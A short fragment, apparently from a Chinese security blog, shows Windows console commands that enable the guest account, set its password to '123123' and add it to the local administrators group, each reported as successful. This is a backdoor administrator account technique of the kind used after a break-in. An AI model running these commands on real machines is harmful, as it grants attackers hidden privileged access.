 C:\>net user guest /active:yes
命令成功完成。
C:\>net user guest 123123
命令成功完成。
C:\>net localgroup administrators guest /add
命令成功完成。
娜璋AI安全之家
https://blog.csdn.net/Eastmount